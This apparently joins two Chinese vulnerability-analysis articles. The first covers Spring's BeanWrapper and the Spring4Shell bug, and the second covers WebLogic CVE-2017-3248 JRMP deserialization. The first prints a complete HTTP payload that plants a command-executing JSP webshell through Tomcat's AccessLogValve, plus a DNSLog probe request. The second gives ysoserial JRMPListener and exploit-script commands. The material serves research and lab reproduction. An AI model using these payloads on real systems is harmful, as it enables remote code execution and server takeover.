[http://localhost:8080/index?users%5B0%5D.id=1&users%5B0%5D.name=Alice&users%5B1%5D.id=2&users%5B1%5D.name=Bob](http://localhost:8080/index?users%5B0%5D.id=1&users%5B0%5D.name=Alice&users%5B1%5D.id=2&users%5B1%5D.name=Bob)

或者直接用`post`请求也可以

#### Map类型

map 类型是一样的套路,我们先创建一个 UserMap类,然后在其中声明 `private Map<String,User> users` 进而绑定参数

@RequestMapping("/index")

@ResponseBody

public String mapType(UserMap userMap) {

return userMap.toString();

}

[http://localhost:8080/index?users['userA'].id=1&users['userA'].name=Alice&users['userB'].id=2&users['userB'].name=Bob](http://localhost:8080/mapType.do?users\['userA'\].id=1&users\['userA'\].name=Alice&users\['userB'\].id=2&users\['userB'\].name=Bob)

同样 `[]` 会遇到上面的错误,所以如果想要在地址栏请求访问,就需要替换字符,或者发起一个`post`请求

## 属性注入

### BeanWrapper

* `PropertyEditorRegistry` PropertyEditor 注册、查找

* `TypeConverter` 类型转换,其主要的工作由 TypeConverterDelegate 这个类完成的

* `PropertyAccessor` 属性读写

* `ConfigurablePropertyAccessor` 配置一些属性,如设置`ConversionService`、是否暴露旧值、嵌套注入时属性为 null 是否自动创建

* `BeanWrapper` 对 bean 进行封装

* `AbstractNestablePropertyAccessor` 实现了对嵌套属性注入的处理

#### 获取BeanWrapper实例

从上图可知,获取BeanWrapper实例可以通过其唯一实现类BeanWrapperImpl获取

BeanWrapper beanWrapper = new BeanWrapperImpl(对象);

#### 属性注入

beanWrapper.setPropertyValue(属性名, 属性值);

beanWrapper.setPropertyValue("name", "t4r");

也可以通过PropertyValue

PropertyValue propertyValue = new PropertyValue("age", "80");

beanWrapper.setPropertyValue(propertyValue);

上述代码可以将属性值自动转换为适配的数据类型,过程如下

下图是跟踪`BeanWrapperImpl#setPropertyValue(实际调用的就是父类AbstractNestablePropertyAccessor#setPropertyValue)`到`AbstractNestablePropertyAccessor#processLocalProperty`的代码

可以总结一下`processLocalProperty`函数主要做了两件事:

* **类型转换:**`convertForProperty`利用`JDK`的`PropertyEditorSupport`进行类型转换

* **属性设置:**`setValue`使用反射进行赋值,`BeanWrapperImpl#BeanPropertyHandler#setValue`

`setValue`最终通过反射进行属性赋值,如下

#### 嵌套属性注入

autoGrowNestedPaths=true 时当属性为 null 时自动创建对象

beanWrapper.setAutoGrowNestedPaths(true);

beanWrapper.setPropertyValue("director.name", "director");

beanWrapper.setPropertyValue("employees[0].name", "t4r");

#### 获取类实例

Person person = (Person) beanWrapper.getWrappedInstance();

#### 获取对象属性

String name = (String) beanWrapper.getPropertyValue("name");

### AbstractNestablePropertyAccessor

BeanWrapper 有两个核心的实现类

* `AbstractNestablePropertyAccessor` 提供对嵌套属性的支持

* `BeanWrapperImpl` 提供对 JavaBean 的内省功能,如`PropertyDescriptor`

上面已经简单介绍过了`BeanWrapperImpl`

而在`Spring-framework

4.2`之后,`AbstractNestablePropertyAccessor`将原`BeanWrapperImpl`的功能抽出,`BeanWrapperImpl`只提供对`JavaBean`的内省功能,所以很多老哥看`CVE-2010-1622`的分析时可能会比较疑惑

#### 核心成员属性

* `Object wrappedObject`:被`BeanWrapper`包装的对象

* `String nestedPath`:当前`BeanWrapper`对象所属嵌套层次的属性名,最顶层的`BeanWrapper`的`nestedPath`的值为空

* `Object rootObject`:最顶层`BeanWrapper`所包装的对象

* `Map<String, AbstractNestablePropertyAccessor> nestedPropertyAccessors`:缓存当前`BeanWrapper`的嵌套属性的`nestedPath`和对应的`BeanWrapperImpl`对象

#### getPropertyAccessorForPropertyPath

`getPropertyAccessorForPropertyPath`根据属性(`propertyPath`)获取所在`bean`的包装对象`beanWrapper`,如果是类似`class.module.classLoader`的嵌套属性,则需要递归获取。真正获取指定属性的包装对象则由方法`getNestedPropertyAccessor`完成

该函数内的具体操作,以属性`class.module.classLoader`为例

1. 获取第一个`.`之前的属性部分

2. `递归`处理嵌套属性

1. 先获取`class`属性所在类的`rootBeanWrapper`

2. 再获取`module`属性所在类的`classBeanWrapper`

3. 以此类推,获取最后一个属性classLoader属性所在类的`moduleBeanWrapper`

`getPropertyAccessorForPropertyPath`处理属性有两种情况:

* class(不包含`.`):直接范围当前bean的包装对象

* class.module.classLoader(包含`.`):从当前对象开始递归查找,查找当前`beanWrapper`指定属性的包装对象由`getNestedPropertyAccessor()`完成

`getNestedPropertyAccessor`函数中的主要工作如下:

* `nestedPropertyAccessors`用于缓存已经查找到过的属性

* `getPropertyNameTokens`获取属性对应的`token`值,主要用于解循环嵌套属性

* 属性不存在则根据`autoGrowNestedPaths` 决定是否自动创建

* 先从缓存中获取,没有就创建一个新的`AbstractNestablePropertyAccessor`对象

#### PropertyTokenHolder

* 用于解析嵌套属性名称

#### PropertyHandler

* `PropertyHandler`的默认实现是`BeanPropertyHandler`,位于`BeanWrapperImpl`内

* `BeanPropertyHandler`是对`PropertyDescriptor`的封装,提供了对`JavaBean`底层的操作,如属性的读写

#### setPropertyValue

该函数内的主要操作如下

* 调用`getPropertyAccessorForPropertyPath`递归获取`propertyName`属性所在的`beanWrapper`

* 获取属性的`token`,`token`用于标记该次属性注入是简单属性注入,还是`Array、Map、List、Set`复杂类型的属性注入

* 设置属性值

#### getPropertyValue

* 顾名思义,根据属性名称获取对应的值

* 通过反射完成

#### setDefaultValue

* `autoGrowNestedPaths=true`时会创建默认的对象

* 创建对象的操作会由`setDefaultValue`调用其无参构造方法完成

## 漏洞分析

### 漏洞复现

IDEA创建一个SpringMVC项目,搭建过程不赘述

**web.xml**

<?xml version="1.0" encoding="UTF-8"?>

<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"

version="4.0">

<servlet>

<servlet-name>springMVC</servlet-name>

<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>

<init-param>

<param-name>contextConfigLocation</param-name>

<param-value>WEB-INF/springMVC.xml</param-value>

</init-param>

<load-on-startup>1</load-on-startup>

</servlet>

<servlet-mapping>

<servlet-name>springMVC</servlet-name>

<url-pattern>/</url-pattern>

</servlet-mapping>

</web-app>

**springMVC.xml**

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:context="http://www.springframework.org/schema/context"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd">

<bean class="org.springframework.web.servlet.handler.BeanNameUrlHandlerMapping" />

<bean class="org.springframework.web.servlet.mvc.SimpleControllerHandlerAdapter" />

<bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"/>

<bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter"/>

<context:component-scan base-package="com.example.springshell.controller"/>

</beans>

**maven**

<dependency>

<groupId>org.springframework</groupId>

<artifactId>spring-beans</artifactId>

<version>5.3.17</version>

</dependency>

**Controller**

package com.example.springshell.controller;

import com.example.springshell.bean.Person;

import org.springframework.web.bind.annotation.RequestMapping;

import org.springframework.web.bind.annotation.RestController;

@RestController

public class TestController {

@RequestMapping("/hello")

public String hello(Person person){

return person.getName();

}

}

**JavaBean**

package com.example.springshell.bean;

public class Person{

private String name;

private int age;

public int getAge(){

return age;

}

public String getName(){

return name;

}

public void setAge(int age){

this.age = age;

}

public void setName(String name){

this.name = name;

}

}

**payload**

POST /hello HTTP/1.1

Host: localhost:8082

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36

X-Requested-With: XMLHttpRequest

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://192.168.10.128:8080/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Content-Type: application/x-www-form-urlencoded

Cookie: JSESSIONID=EDD95D704336C807D0EB1A404D1D1BB9

Connection: close

suffix: %>

prefix: <%

Content-Length: 679

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25{prefix}ijava.io.InputStream+in+%3d+Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream()%3bint+a+%3d+-1%3bbyte[]+b+%3d+new+byte[4096]%3bout.print("</pre>")%3bwhile((a%3din.read(b))!%3d-1){+out.println(new+String(b))%3b+}out.print("</pre>")%3b%25{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=/Users/t4rrega/Desktop/&class.module.classLoader.resources.context.parent.pipeline.first.prefix=bean-rce&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

### 断点分析

在有了上文的属性注入基础后,再来分析漏洞过程,就显得格外清晰了

上文中提到`Spring-framework 4.2`之后由`AbstractNestablePropertyAccessor`来完成嵌套输入注入的支持

在`AbstractNestablePropertyAccessor#setPropertyValue`处设置断点,根据设置的控制器路由,发送上述的http请求,触发断点(断点的位置已经是完成了参数绑定后的位置,参数绑定主要是通过`DataBinder`完成,该操作不是漏洞的关键点,略过)

可以看到函数的入参是pv,我们追溯一下,可以发现`AbstractPropertyAccessor#setPropertyValues`通过for循环,对请求中的每一个键值对,调用`AbstractNestablePropertyAccessor#setPropertyValue`进行属性注入操作

回到`AbstractNestablePropertyAccessor#setPropertyValue`,分析一下该函数做的事:

* 创建了一个`PropertyTokenHolder`对象,上文中也提到,用于解析嵌套属性名称

* 属性名存在则创建一个`AbstractNestablePropertyAccessor`对象,并调用`getPropertyAccessorForPropertyPath`

此时的`propertyName`为`class.module.classLoader.resources.context.parent.pipeline.first.directory`,跟入`getPropertyAccessorForPropertyPath`

在`getPropertyAccessorForPropertyPath`中,正如前文所说,通过递归的方式,获取嵌套属性的包装对象`beanWrapper`

这里首先会通过`getFirstNestedPropertySeparatorIndex`拿到`.`前的一个属性,拿到`class`属性后,调用`getNestedPropertyAccessor`

该函数中:

* 创建了一个缓存列表,在后续操作中,判断获取的属性是否已经在列表中,如在则直接获取,否则会新创建一个`AbstractNestablePropertyAccessor`

* 创建了一个`PropertyTokenHolder`,之后调用`getPropertyValue`处理它

简单提一下,这里的缓存列表结构如下,可以发现嵌套的属性

在`AbstractNestablePropertyAccessor#getPropertyValue`中又调用`getLocalPropertyHandler`处理传入的`PropertyTokenHolder`中的`actualName(即class)`

`AbstractNestablePropertyAccessor`中的`getLocalPropertyHandler`是一个抽象方法,其唯一子类`BeanWrapperImpl`重写了该方法,跟入该方法

调用了`CachedIntrospectionResults#getPropertyDescriptor`

而真正的逻辑在其构造方法中,看到了我们熟悉的`getBeanInfo`

这里也就解释了我们为什么能获取到`class`这个属性值,因此其没用调用另一个有`stopclass`参数的重载方法

到此,算是完成了获取class这个参数的beanWrapper

回到`AbstractNestablePropertyAccessor.setPropertyValue`

接着会调用重载的方法,进行属性的注入

又调用了`processLocalProperty`

`processLocalProperty`函数之前也提到过,完成了`类型转换`以及调用`BeanWrapperImpl#setValue`通过反射完成了最终的`属性注入`

### 绕过

在`CachedIntrospectionResults`的构造方法中,可以看到对`beanClass`以及属性名做了判断

* `beanClass`非`class`

* 属性名非`classLoader`或`protectionDomain`

显然`Class.getClassLoader`被拦截了

但是Java9新增了`module`,可以通过`Class.getModule`方法调用`getClassloader`的方式继续访问更多对象的属性

### Payload

在调试过程中,发现了payload中的

`class.module.classLoader.resources.context.parent.pipeline.first`

* `context`对应`StandardContext`

* `parent`对应`StandardHost`

* `pipeline`对应`StandardPipeline`

* `first`对应`AccessLogValve`

因此,公开的利用链也就是利用`AccessLogValve`,这个类用来设置`tomcat`得日志存储参数,修改参数可以达到文件写入的效果

payload中

suffix: %>

prefix: <%

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25{prefix}ijava.io.InputStream+in+%3d+Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream()%3bint+a+%3d+-1%3bbyte[]+b+%3d+new+byte[4096]%3bout.print("</pre>")%3bwhile((a%3din.read(b))!%3d-1){+out.println(new+String(b))%3b+}out.print("</pre>")%3b%25{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=/Users/t4rrega/Desktop/&class.module.classLoader.resources.context.parent.pipeline.first.prefix=bean-rce&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

由于`%`会被过滤,`pattern`里通过引用头部来实现构造

%{x}i可引用请求头字段

%{x}i 请求headers的信息

%{x}o 响应headers的信息

%{x}c 请求cookie的信息

%{x}r xxx是ServletRequest的一个属性

%{x}s xxx是HttpSession的一个属性

此外`StandardContext`中的configFile可发送http请求,可以用于漏洞的检测

发送如下请求

POST /springshell_war_exploded/hello HTTP/1.1

Host: localhost:8082

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36

X-Requested-With: XMLHttpRequest

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://192.168.10.128:8080/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Content-Type: application/x-www-form-urlencoded

Cookie: JSESSIONID=EDD95D704336C807D0EB1A404D1D1BB9

Connection: close

Content-Length: 163

class.module.classLoader.resources.context.configFile=http://test.9vvyp3.dnslog.cn&class.module.classLoader.resources.context.configFile.content.config=config.conf

DNS记录

## 参考文章

<http://rui0.cn/archives/1158>

<https://xz.aliyun.com/t/11136>

<https://www.cnblogs.com/binarylei/p/12290153.html> | 社区文章 |

# CVE-2017-3248——WebLogic反序列化初探

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一、原理

### (一)概述

前面我们提到, CVE-2015-4852往后有一系列漏洞都是立足于对其补丁的绕过的,CVE-2017-3248也是其中之一。

WebLogic

使用这种黑名单的方式试图过滤掉危险的类的这种修复方式有一定的效果,但也存在被绕过的风险。根据学习,我了解到的绕过的思路有如下几种:一是找到可用且未在黑名单之内的新类(新类要能构造链实现任意代码执行),此时的payload为新的;二是找到一种类,这种类可以反序列化自身成员变量,此时可以封装旧的payload;三是找到未在黑名单之内的新反序列化点,此时可以发旧的payload。CVE-2016-3510和CVE-2016-0638主要是基于第二种思路,

CVE-2017-3248 则是基于第三种思路,通过JRMP 协议达到执行任意反序列化 payload。

如果CVE-2015-4852是这个系列的开篇,后面的漏洞都是它的后续的话,CVE-2017-3248则可以说是基于CVE-2015-4852的绕过,并开启了一个新系列。2017年之后的漏洞多有通过构造JRMP服务器监听进行反向触发的特点。举个不恰当的例子,神探狄仁杰一的第一章“使团惊魂”开启了神探狄仁杰整个系列,神探狄仁杰二的第一章“关河疑影”则是基于“使团惊魂”的后续剧情开启了新的篇章。

说句题外话,结合对调用栈的分析,个人感觉,这一系列漏洞的利用点随着时间顺序正在逐渐用到底层协议方面的内容。

### (二)CVE-2017-3248

先讲下需要的知识:

**1、RMI**

远程方法调用(Remote Method Invocation)。能够让在某个java虚拟机上的对象像调用本地对象一样调用另一个java

虚拟机中的对象上的方法。

宏观上看,RMI远程调用步骤:

1)客户对象调用客户端辅助对象上的方法;

2)客户端辅助对象打包调用信息(变量,方法名),通过网络发送给服务端辅助对象;

3)服务端辅助对象将客户端辅助对象发送来的信息解包,找出真正被调用的方法以及该方法所在对象;

4)调用真正服务对象上的真正方法,并将结果返回给服务端辅助对象;

5)服务端辅助对象将结果打包,发送给客户端辅助对象;

6)客户端辅助对象将返回值解包,返回给客户对象;

7)客户对象获得返回值;

详细来看,对于Client来说,他甚至可以不知道有Server的存在,所有他需要的只是一个stub,对于Client来说,调用远程方法就是调用Stub的方法,

从我们一个局外人的角度上看,数据是在Client和Server之间是横向流动的,但是微观上看整个流程必有网络层面的大量的纵向流动,一个请求先从Client发出,交给Stub,走过Transport

Layer之后交由Skeleton,最后到Server,Server调用相应方法,然后将结果原路返回,流程如下:

1.Server监听一个端口,此端口由JVM随机选择(这一点在ysoserial中可见);

2.Client对于Server上的远程对象的位置信息(通信地址和端口)一无所知,只知道向stub发起请求,而stub中包含了这些信息,并封装了底层网络操作;

3.Client调用Stub上对应的方法;

4.Stub连接到Server监听的通信端口并提交方法的参数;

5.Server上执行具体的方法,并将结果原路返回给Stub;

对于Client来说,远程调用的执行结果是Stub给它的,从Client看来就好像是Stub在本地执行了这个方法一样。

这一部分的原理有很多大佬讲的很清楚了,不再赘述,只提一点:stub可以先从RMIRegister中获取到Server中对象的信息,进而对其进行调用。在网络上,调用所需的参数(client给RMIregister、RMIRegister给Server)和调用的结果(Server给RMIregister、RMIregister给Client)是以序列化字节流的格式传输的,也就为攻击提供了可能。



RMI依赖于ip与端口,且依赖于Java远程消息交换协议JRMP(Java Remote Messaging

Protocol),该协议为java定制,要求服务端与客户端都为java编写。

**2、JRMP**

Java远程消息交换协议(Java Remote MessagingProtocol),是特定于 Java 技术的、用于查找和引用远程对象的协议。这是运行在

Java 远程方法调用 RMI 之下、TCP/IP

之上的线路层协议。作为一个Java特有的、适用于Java之间远程调用的基于流的协议,要求客户端和服务器上都使用Java对象。

### (三)原理

**1.原理**

结合我的调试过程与自己的理解谈谈我对原理的粗浅的认识。

整个过程涉及到的内容跟之前相比已经比较偏底层了,涉及到RMI和DGC的机制,RMI的一些过程在调试过程中会有显现,我想简单讲下和DGC有关的部分,之前没有遇到过。

具体来讲,这里利用RMI,让victim反序列化UnicastRef这个类,使该类发起一个JRMP连接到恶意服务端上,从而在DGC层造成一个反序列化,因为DGC层的filter是在反序列化之后进行设置的,所以之前设置的黑名单过滤没有作用,

正常情况下,DGC server通过实现引用计数接口来实现内存管理,当DGC client调用一个远程对象(增加一个引用计数)时,需要调用DGC

server的dirty()函数,然后dirty()返回给client一个lease(DGCClient.vmid,

DGCClient.leaseValue);Client需要不断调用dirty()函数来更新其对相应对象的引用的expire;当Client不再需要这个对象时,需要调用DGC

server的clean()函数。

对于DGC server来说,其关键部分是dirty()和clean(),对于DGC

Client来说,关键函数是registerRefs(),这又和RMI的内容有关,对于这个漏洞我们只需要知道RMI调用的对象需要register即可,不必过多研究。

我们知道,攻击过程涉及三方,attacker(这里所指的攻击方仅发送payload使victim向JRMP Server或者叫JRMP

Listener发起请求)、JRMP Server(或者叫JRMP

Listener)和victim,attacker使用payload攻击victim,victim通过RMI向DGC server(此处为JRMP

Server)发起dirty()请求,但这里返回的不再是一个常规的lease,而是构造好的数据(甚至和前面的几个CVE相比没有什么差别),victim收到后,进行反序列化,从而触发RCE。

这一系列漏洞同宗同源,都可以看做是一条链的变种,都可以绕过所谓的黑名单,感觉颇有点像黑名单只卡住了整条链上的一个点,所以换个其他的切入点就能绕过。

**2.工具原理**

这里可以分两部分,一是JRMP Server的部分,二是attacker的部分,分别对应着ysoserial中的

JRMPListener和JRMPClient。

**(1)JRMPListener**

这里遇到了一个离谱的事情,就是在IDEA里只有用JDK8才能成功编译ysoserial,平常跑ysoserial.jar的JDK7会有错。

配置如下,

先看一下main的源码,

下面结合调试看一下具体的流程,

先跟进makePayloadObject,

跟到return,

可以看到,这里和之前CVE-2015-4852使用的payload别无二致,都是CommonsCollections1类型的AnnotationInvocationHandler。

继续跟进,

开启了本地监听,接下来的run函数会一直监听。

若是接收到请求,先判断请求类型,若为DGC则会将payload返回出去。

可以看到,返回的就是AnnotationInvocationHandler,

这一部分的功能比较好理解,不再多做解释。

**(2)JRMPClient**

上一部分是向发起DGC请求的RMI Registry返回一个恶意对象让其解析,这一部分即是为了使靶机能够向JRMP Listener发起DGC请求。

这一部分的功能实现在payload目录下JRMPClient里。

这里主要就是从TCP层开始向上构造,封装这个装有UnicastRef的实例,发送victim,让它向JRMP Server发起DGC请求。

## 二、调试

### (一)环境搭建

在正式开始前记录在启动或停止docker中WebLogic服务时遇到的两个小问题,

删除servers/AdminServer/tmp/AdminServer.lok即可

解决方法不难,删除对应目录下的 embeddedldap.lok 即可。

很奇怪,之前没有遇到过类似的问题,不知是不是异常退出导致的。

此处的搭建可以直接使用vulhub的环境

docker-compose up -d

### (二)复现

搭建好后,访问 ip:7001/console

然后启动一个JRMP Server:

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections1 'touch /tmp/aug'

其中,7777是JRMP Server监听的端口,’touch /tmp/aug’即为想执行的命令,。

由于我这里是在Ubuntu上开启的docker,所以这里要在Ubuntu上启动一个JRMP

Server(我怀疑这是一个坑,起初没有注意这个问题,直接在Windows上开启了一个JRMP

Server,虽然docker无法ping到Windows,Windows上的JRMP

Server却能收到连接,但无法复现。后来换成在Ubuntu上启动JRMP Server,则可复现成功)。

然后,使用python2运行,

[exploit.py](https://www.exploit-db.com/exploits/44553)

向目标Weblogic(ip:7001/console)发送数据包:

python2 exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]

其中,victim ip和victim port是目标weblogic的IP和端口,path to

ysoserial是本地ysoserial的路径,JRMPListener ip和JRMPListener port第一步中启动JRMP

Server的IP地址和端口。JRMPClient是执行JRMPClient的类,可选的值是JRMPClient(针对CVE-2017-3248)或JRMPClient2(针对CVE-2017-3248的绕过)。

最后查看相应目录,

可见已成功执行命令。

### (三)调试







开启JRMP Server后,以exp打之,先是正常的读入字节流进行反序列化(这里很遗憾的一点就是环境对应不到相应的补丁,看不到完全的流程),



ysoserial中,反向连接所需的host和port先存入te,而后存入了LiveRef中,接着封装进 UnicastRef 里,

再封装进 RemoteObjectInvocationHandler 中,最后用 Proxy.newProxyInstance 生成了一个 proxy

,这里和之前区别不大,

exp打过去,会触发RemoteObjectInvocationHandler的反序列化

RemoteObjectInvocationHandler 反序列化时,会调用其父类 RemoteObject 的 readObject(),

因为有重写,会越过这一段,

在下面调用,

就开始触发。

这里从跟进RemoteObject的readObject向下走,

向下,

接下来就层层剥开,

LiveRef的read函数中会向server发起请求,注册对象,

接下来进入DGCClient(但不知道什么原因这里有的点断不下来),

这里面调用了重载的registerRefs,

这个函数里面就有我们最终需要的makeDirtyCall,

跟进,





接下来就是关键部分,

这里的this.dgc.dirty是一个关键点,正常情况下它应该返回一个Lease,作为这个远程对象的存活时间的依据,

如下,真实的Lease,

但是这里远程服务器是恶意的,返回的并不是一个Lease,而是一个构造好的Set,虚假的Lease,

而这里的触发点并不在黑名单之列,故而不会受影响。

再向下跟就进入了我们熟悉的CommonsCollections1环节(这是我的一个疑惑点,为什么就进去了),

接受指点和查阅资料后,意识到跟进的不够深入,于是重新调试,

[参考链接](https://xz.aliyun.com/t/2650#toc-2)





接着下面这个场景,重新调试,



根据之前调用栈的情况,

我们知道应该跟进到DGCImpl_Stub的dirty(而非普通的DGC)里(个人认为这算是调试工具的一点点不足,就是无法通过分析代码逻辑确定一个变量的最终类型,对于变量的相关信息主要还是静态分析获得的。但也不能就说这个工具不好,毕竟人也很难做到),

然而尝试了好几种方法也没能断下来,

无奈,只好越过它跟进

UnicastRef.invoke()(这里想了点题外话,为什么不能完全依靠静态时的Ctrl+点击跟进RefRemote.invoke(),而必须要根据动态调试结合调用栈确定是

UnicastRef.invoke()。原因一是要围绕主题,整个CVE的利用都是用到的是UnicastRef而不是RefRemote;原因二是只有动态调起来才能确定程序的走向),

继续跟进,

这里的几处判断都比较简单,进入switch,

这里调用了this.in.readObject(),

查看this.in,

可见,正是构造好的字节流,

接着正常进入了AnnotationInvocationHandler的readObject,

此时完整的调用栈如下,

